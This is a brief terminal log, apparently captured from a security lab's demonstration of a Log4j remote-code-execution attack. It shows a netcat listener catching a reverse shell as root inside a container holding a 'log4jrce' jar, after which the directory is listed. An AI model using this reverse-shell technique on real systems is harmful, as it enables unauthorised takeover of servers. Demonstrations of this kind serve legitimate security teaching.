 root@iZj6ccmunbuzscnpfi5r35Z:~# nc -lvvp 9988
Listening on [0.0.0.0] (family 0, port 9988)
Connection from [8.210.152.234] port 9988 [tcp/*] accepted (family 2, sport 33022)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@35441df39c00:/# ls
ls
bin
boot
dev
docker-java-home
etc
home
lib
lib64
log4jrce-1.0-SNAPSHOT-all.jar
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@35441df39c00:/#
Ms08067安全实验室